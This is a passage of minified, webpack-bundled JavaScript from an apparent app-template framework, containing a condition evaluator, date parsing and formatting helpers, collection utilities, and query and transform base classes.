__rest=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r};Object.defineProperty(exports,"__esModule",{value:!0});var object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(1),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,r=void 0===e?this.conditional:e,n=__rest(t,["conditional"]),o=r.conditions,i=r.format,a=[];if(o)for(var s=0,u=o;s<u.length;s++){var c=u[s],p=this.validateConditionWithOptions(c,n);a.push(p)}return this.applyConditionFormat(a,o,i)},ConditionalHelper.prototype.matches=function(t,e){return this.matchesWithOptions({instance:t,conditional:e})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++){var i=o[n];t=t.split("{"+i+"}").join("")}for(var a=!0,s=0,u=t.split("");s<u.length;s++){var c=u[s];if(!(a=a&&-1<r.indexOf(c)))break}return a},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split("");for(r=0;r<o.length;r++)for(var i=o[r],a=0,s=n;a<s.length;a++){var u=s[a];if(i===u)if(0===r)o.shift(),r--;else if(r===o.length-1)o.pop();else{var c=o[r-1],p=o[r+1];c!==u&&p!==u&&o.splice(r,0,u)}}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString();workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString);var condition=conditions&&conditions.length>i&&conditions[i];if(condition){var key=condition.key;key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString))}}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i];if(isValid=isValid&&-1===workingFormat.indexOf(char),!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(t){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,n,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(n)&&void 0!==t.find(function(t){var e=t.toString(),r=n.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e===r})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;var n=t.toString(),o=e.toString();return r||(n=n.toLowerCase(),o=o.toLowerCase()),-1<n.indexOf(o)},ConditionalHelper.prototype.startsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),0===e.indexOf(r)}))},ConditionalHelper.prototype.endsWith=function(n,t,o){return void 0===o&&(o=!1),!typeChecks_1.isNullOrUndefined(n)&&!typeChecks_1.isNullOrUndefined(t)&&(Array.isArray(t)||(t=[t]),!!t.find(function(t){var e=n.toString(),r=t.toString();return o||(e=e.toLowerCase(),r=r.toLowerCase()),e.indexOf(r)===e.length-r.length}))},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,a=t.fieldQuery,s=t.operator,u=t.isCaseSensitive,c=t.regexTestFlags,p=s?s.toLowerCase():"=",l=!1;if(typeChecks_1.isUndefined(t.value)){if(!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions){n=new Query_1.Query(t.valueQuery).execute(e.executionOptions)}}else n=t.value;this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(p)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var f=e.instance;if(i&&e.instance)f=object_1.getValueFromStringNotation(i,e.instance);else if(a&&e.executionOptions){f=new Query_1.Query(a).execute(e.executionOptions)}var y=this.isDate(n),h=this.isDate(f);switch(p){case"!=":l=f!==n&&(void 0===o||f!==o);break;case"=":l=f===n||void 0!==o&&f===o;break;case">":l=y&&h?n<f:parseFloat(f)>parseFloat(n);break;case">=":l=y&&h?n<=f:parseFloat(f)>=parseFloat(n);break;case"<":l=y&&h?f<n:parseFloat(f)<parseFloat(n);break;case"<=":l=y&&h?f<=n:parseFloat(f)<=parseFloat(n);break;case"includes":l=Array.isArray(f)?this.arrayContains(f,n,u)||void 0!==o&&this.arrayContains(f,o,u):this.contains(f,n,u)||void 0!==o&&this.contains(f,o,u);break;case"excludes":l=Array.isArray(f)?!(this.arrayContains(f,n,u)||void 0!==o&&this.arrayContains(f,o,u)):!(this.contains(f,n,u)||void 0!==o&&this.contains(f,o,u));break;case"in":isArrayLike_1.isArrayLike(n)&&(l=this.arrayContains(n,f,u)||this.arrayContains(o,f,u));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(l=!this.arrayContains(n,f,u)&&!this.arrayContains(o,f,u));break;case"defined":l=!typeChecks_1.isUndefined(f);break;case"undefined":l=typeChecks_1.isUndefined(f);break;case"not-null":l=null!==f;break;case"null":l=null===f;break;case"starts-with":l=this.startsWith(f,n,u)||this.startsWith(f,o,u);break;case"ends-with":l=this.endsWith(f,n,u)||this.endsWith(f,o,u);break;case"not-starts-with":l=!this.startsWith(f,n,u)&&!this.startsWith(f,o,u);break;case"not-ends-with":l=!this.endsWith(f,n,u)&&!this.endsWith(f,o,u);break;case"null-or-empty":l=typeChecks_1.isNullOrEmpty(f);break;case"not-null-or-empty":l=!typeChecks_1.isNullOrEmpty(f);break;case"regex-test":l=new RegExp(n,c).test(f);break;default:l=!1}return l},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var h=r(112),d=r(38),v=36e5,g=6e4,_=/[T ]/,m=/:/,b=/^(\d{2})$/,O=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],w=/^(\d{4})/,P=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],j=/^-(\d{2})$/,S=/^-?(\d{3})$/,x=/^-?(\d{2})-?(\d{2})$/,k=/^-?W(\d{2})$/,T=/^-?W(\d{2})-?(\d{1})$/,C=/^(\d{2}([.,]\d*)?)$/,M=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,A=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,Q=/([Z+-].*)$/,E=/^(Z)$/,R=/^([+-])(\d{2})$/,F=/^([+-])(\d{2}):?(\d{2})$/;function I(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);var o=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+o),n}t.exports=function(t,e){if(d(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=(e||{}).additionalDigits;r=null==r?2:Number(r);var n=function(t){var e,r={},n=t.split(_);e=m.test(n[0])?(r.date=null,n[0]):(r.date=n[0],n[1]);if(e){var o=Q.exec(e);o?(r.time=e.replace(o[1],""),r.timezone=o[1]):r.time=e}return r}(t),o=function(t,e){var r,n=O[e],o=P[e];if(r=w.exec(t)||o.exec(t)){var i=r[1];return{year:parseInt(i,10),restDateString:t.slice(i.length)}}if(r=b.exec(t)||n.exec(t)){var a=r[1];return{year:100*parseInt(a,10),restDateString:t.slice(a.length)}}return{year:null}}(n.date,r),i=o.year,a=function(t,e){if(null===e)return null;var r,n,o,i;if(0===t.length)return(n=new Date(0)).setUTCFullYear(e),n;if(r=j.exec(t))return n=new Date(0),o=parseInt(r[1],10)-1,n.setUTCFullYear(e,o),n;if(r=S.exec(t)){n=new Date(0);var a=parseInt(r[1],10);return n.setUTCFullYear(e,0,a),n}if(r=x.exec(t)){n=new Date(0),o=parseInt(r[1],10)-1;var s=parseInt(r[2],10);return n.setUTCFullYear(e,o,s),n}if(r=k.exec(t))return i=parseInt(r[1],10)-1,I(e,i);if(r=T.exec(t)){i=parseInt(r[1],10)-1;var u=parseInt(r[2],10)-1;return I(e,i,u)}return null}(o.restDateString,i);if(a){var s,u=a.getTime(),c=0;if(n.time&&(c=function(t){var e,r,n;if(e=C.exec(t))return(r=parseFloat(e[1].replace(",",".")))%24*v;if(e=M.exec(t))return r=parseInt(e[1],10),n=parseFloat(e[2].replace(",",".")),r%24*v+n*g;if(e=A.exec(t)){r=parseInt(e[1],10),n=parseInt(e[2],10);var o=parseFloat(e[3].replace(",","."));return r%24*v+n*g+1e3*o}return null}(n.time)),n.timezone)s=function(t){var e,r;if(e=E.exec(t))return 0;if(e=R.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=F.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*g;else{var p=u+c,l=new Date(p);s=h(l);var f=new Date(p);f.setDate(l.getDate()+1);var y=h(f)-h(l);0<y&&(s+=y)}return new Date(u+c+s)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(149))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&e.indexOf(n)<0&&(r[n]=t[n]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(t);o<n.length;o++)e.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(t,n[o])&&(r[n[o]]=t[n[o]])}return r},a=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function s(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,i,a,s){return void 0===a&&(a="ASC"),(t||[]).sort(function(t,e){var r=i(t),n=i(e),o=r.localeCompare(n,s);return"DESC"===a&&(o*=-1),o})},e.sortByDate=function(t,r,n){if(void 0===n&&(n="ASC"),t){var e=t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})});return(e=e.sort(function(t,e){var r=t._sortDate-e._sortDate;return"DESC"===n&&(r*=-1),r})).map(function(t){t._sortDate;return i(t,["_sortDate"])})}return t},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||s;var n=u(a(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return n[e]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||s);return t.filter(function(t){var e=r(t);return!n[e]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,a=0,s=t;a<s.length;a++){var u=s[a];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,o){if(c.isNullOrUndefined(t))return[];var i=t.map(function(t){return o(t)});return t.filter(function(t,e,r){var n=o(t);return i.indexOf(n)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(148);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;var o=r(95);e.ScenarioStatisticTarget=o.ScenarioStatisticTarget;var i=r(8);e.shortcuts=i},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;e=Array.isArray(e)?e:e.split(".");var n=t;if(!c.isNullOrUndefined(n))for(var o=0,i=e;o<i.length;o++){for(var a=0,s=i[o].split("[");a<s.length;a++){var u=s[a];if(c.isNullOrUndefined(n))break;n=n[u.replace("]","")]}if(c.isNullOrUndefined(n))break}return void 0!==n?n:r}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(234);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;var o=r(31);e.upperCase=o.upperCase;var i=r(30);e.lowerCase=i.lowerCase},function(t,y,e){"use strict";Object.defineProperty(y,"__esModule",{value:!0});var P=e(0),j=e(35),h=e(36),S=e(10),u=e(22);y.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";var n=t.toString();if(n.length<e){for(var o=n.split("");o.length<e;)o.unshift(r);n=o.join("")}return n},y.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),P.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,a=void 0===i?"":i,s=e.forceMinimumThresholdFormatting,u=void 0!==s&&s,c=void 0;if(o)for(var p=S.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,m=void 0===_?a:_,b=c.displayPosition,O=void 0===b?"suffix":b,w=n&&n(g)||g;if("suffix"===O)return""+v+m+w;if("prefix"===O)return""+w+m+v}return v}catch(t){return console.warn(t),r}return r};function c(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var a=n[i],s=0<i?n[i-1]:null;void 0===r?a===e&&(r=i,o++):s===e&&a===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function p(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}y.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/);"string"==typeof r&&i.test(r)&&(r=r.replace(" ","T"));var a=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:c(e,"Y"),month:c(e,"M"),day:c(e,"D"),hour:c(e,"H"),minute:c(e,"m"),second:c(e,"S")},n="";return n+=p(t,r.year,"YYYY")+"-",n+=p(t,r.month,"MM")+"-",n+=p(t,r.day,"DD")+"T",n+=p(t,r.hour,"HH","00")+":",n+=p(t,r.minute,"mm","00")+":",n+=""+p(t,r.second,"SS","00"),new Date(n)}return new Date(t)}(r,o);if(P.isDate(a)&&!P.isNaN(a.getTime()))try{var s=e.dateFormatString;return s?u.formatDateWithStringFormat(a,s,n):j.default.getDateTime(t,e).format(a)}catch(t){return console.warn(t),r}return r},y.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,a=t.options,s=t.transforms;return l(n,o,i,a,e,s,r)};var l=function(t,e,r,n,o,i,a){var s;void 0===e&&(e="en-GB"),void 0===n&&(n={});var u=o,c=n.placeholderText,p=n.placeholderKey,l=void 0===p?"value":p;if(i&&P.isNumber(o)){["number","percent","currency"].includes(t)&&(o=h.transform(o,i))}if("string"===t&&(u=!P.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=y.formatNumber(e,n,o,a)),"percent"===t){var f=Object.assign({},n||{},{style:"percent"});u=y.formatNumber(e,f,o,a)}"currency"===t&&((f=Object.assign({},n||{},{style:"currency"})).currency=r,u=y.formatNumber(e,f,o,a));return"date"===t&&(u=y.formatDateTime(e,n,o)),a&&c&&(u=a(c,((s={})[l]=u,s))),u};y.default=l},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(27);e.applySubQueryPlaceholders=n;var o=r(13);e.changeCase=o;var i=r(130);e.clipboard=i;var a=r(10);e.collection=a;var s=r(32);e.componentStyle=s;var u=r(22);e.date=u;var c=r(70);e.element=c;var p=r(14);e.formatter=p;var l=r(131);e.globalDisclaimers=l;var f=r(136);e.globalStore=f;var y=r(137);e.guid=y;var h=r(35);e.intlInstanceCache=h;var d=r(5);e.isArrayLike=d;var v=r(33);e.isQueryOptionsObject=v;var g=r(71);e.json=g;var _=r(138);e.layout=_;var m=r(51);e.number=m;var b=r(4);e.object=b;var O=r(139);e.promise=O;var w=r(140);e.rawComponentStyle=w;var P=r(77);e.script=P;var j=r(36);e.transform=j;var S=r(0);e.typeChecks=S;var x=r(78);e.url=x;var k=r(141);e.isEmailValid=k.isEmailValid;var T=r(16);e.replacePlaceholders=T.replacePlaceholders;var C=r(142);e.replaceTextRecursive=C.replaceTextRecursive;var M=r(12);e.get=M.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var l=r(12),f=r(14);e.replacePlaceholders=function(n,t,o,i,a){if(t){var e=a||{},s=e.type,u=e.locale,c=e.currency,p=e.options;return t.replace(/({)[^{]+(})/g,function(t){var e=t.replace("{","").replace("}","");if(i&&i.rawAppParams&&"app:"===e.substring(0,4).toLowerCase())return i.rawAppParams[e.substring(4,e.length)];var r=l.get(n,""+e+(o||""),"");return a?f.default(s,u,c,p,r):r})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(99),o=(i.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},i);function i(t){this.options=t}e.MigrationTransformBase=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var u=r(6),c=r(1),i=r(2);e.MAX_CALL_STACK_LEVEL=50;var a,s=(a=i.BaseQuery,o(p,a),p.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,r=this.getEntity(t);return r&&r[e]?r[e]:[]},p.prototype.getEntity=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=c.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,i=o.entityType,a=o.entityConditional,s=n&&i&&n[i];if(s&&(!a||e.matches(s,a)))return s}},p.prototype.getEntities=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=c.Query.getContext(t,this.queryOptions);if(r){var n=r.entities,o=this.queryOptions.queryId,i=this.options.entityConditional,a=n&&o&&n[o];if(a)return a.values.filter(function(t){return!i||e.matches(t,i)})}},p);function p(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(42),a=r(43),s=r(44),u=r(45),c=r(46),p=r(47),l=r(48),f=r(49),y=r(50),h=r(52),d=r(53),v=r(54),g=r(55),_=r(56),m=r(57),b=r(58),O=r(59),w=r(60),n=(o.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new a.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new s.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new m.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new O.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new w.RegexTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},o);function o(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=n},function(t,e,r){"use strict";function n(t){var e,r=t.appTemplateId,n=t.appVersion,o=void 0===n?"v1.0.0":n,i="data-ksys-app-template-id",a="data-ksys-app-template-version",s=document.querySelectorAll("["+i+'="'+r+'"]'),u=document.querySelectorAll("["+i+'="'+r+"-"+o+'"]'),c=[];if(s){c=Array.from(s);var p=Object.keys(c.reduce(function(t,e){var r=e.getAttribute(a);return r&&(t[r]=!0),t},((e={})[o]=!0,e)));if(p&&0<p.length){var l=p.sort().reverse()[0];c=c.filter(function(t){var e=t.getAttribute(a);return!e&&o===l||e===o})}}return u&&c.push.apply(c,Array.from(u)),c}function f(t,e,r,n,o){return void 0===e&&(e="default"),void 0===r&&(r="default"),void 0===n&&(n="v1.0.0"),void 0===o&&(o=""),t+"-"+n+"|"+e+"|"+r+(0<o.length?"|"+o:"")}Object.defineProperty(e,"__esModule",{value:!0}),e.getElementsForAppInstance=function(t){return n({appTemplateId:t.templateId,appVersion:t.version})},e.getElementsForManifest=function(t){var e=t.ksysAppTemplateId,r=t.version;return n({appTemplateId:e,appVersion:r.startsWith("v")?r:"v"+r})},e.getElementsForApp=n,e.getAppKey=function(t,e){var r=e.rawAppParams,n=void 0===r?{}:r,o=n.configurationKey,i=void 0===o?"default":o,a=n.styleKey,s=void 0===a?"default":a,u=n.ksysAppTemplateVersion,c=void 0===u?"v1.0.0":u,p=n.applicationCode,l=void 0===p?"":p;return f(t.ksysAppTemplateId,i,s,c,l)},e.getAppKeyRaw=f,e.appendCacheQueryString=function(t,e,r){var o={};e&&(o.lastModified=e.lastModified),r&&(o.cache=JSON.stringify(r));var n=Object.keys(o).reduce(function(t,e,r){var n=o[e];return t=t+(0<r?"&":"")+e+"="+encodeURIComponent(n)},"");if(n&&0<n.length){var i=t.includes("?")?"&":"?";t=t+i+n}return t}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(109);e.DebugType=n.DebugType;var o=r(110);e.transforms=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(37),i=r(113),a=r(114),s=r(115),u=r(118),c=r(119),p=r(120),l=r(121),f=r(41),y=r(14);function n(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=a(t,e)),"YEARS"===r&&(n=s(t,e)),n<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],a=["AM","PM"],s=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],a=0;a<i.length;a++)i[a]=t(i[a])}(t,e,r,n,o,i,a,s,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?a[1]:a[0]},a:function(t){return 1<=t.getHours()/12?s[1]:s[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:f(c)}}e.getDateDifference=n,e.hasDateExpired=function(t,e,r){return n(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,n=t.getUTCDate();return y.padStart(e,4,"0")+"-"+y.padStart(r,2,"0")+"-"+y.padStart(n,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){var n={distanceInWords:null,format:h(r)};return l(t,e,{locale:n})},e.buildFormatLocale=h},function(t,e,r){var o=r(7);t.exports=function(t,e){var r=o(t),n=o(e);return r.getTime()-n.getTime()}},function(t,e,r){var n=r(39);t.exports=function(t){return n(t,{weekStartsOn:1})}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,u=r(6),a=r(26),s=(i=a.BaseCollectionQuery,o(c,i),c.prototype.getRawValueFromSubCollection=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.key,o=r.collectionItemValueConditional;if(this.getEntity(t)){var i=(this.getCollectionItem(t)||{}).values,a=(void 0===i?[]:i).filter(function(t){return!o||e.matches(t,o)});if(a&&0<a.length){var s=this.getItem(t,a);if(s)return n?s[n]:s}}},c.prototype.getCollectionItem=function(t){var e=new u.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(t).find(function(t){return e.matches(t,i)})},c);function c(t,e){return i.call(this,t,e)||this}e.BaseValueCollectionQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(18),s=(i=a.BaseEntityQuery,o(u,i),u.prototype.getItem=function(t,e){var r=t.culture,n=this.options,o=n.sort,i=n.startIndex,a=void 0===i?0:i,s=n.endIndex,u=n.index,c=this.applySort(e,o,r);if((c=c.slice(a,s))&&0<c.length){if("number"!=typeof u)return c;var p=this.getIndex(u,c);if(-1<p)return c[p]}},u.prototype.getIndex=function(t,e){var r=-1;return e&&0<e.length&&Math.abs(t)<e.length&&(r=0<=t?t:e.length+t),r},u);function u(t,e){return i.call(this,t,e)||this}e.BaseCollectionQuery=s},function(t,e,r){"use 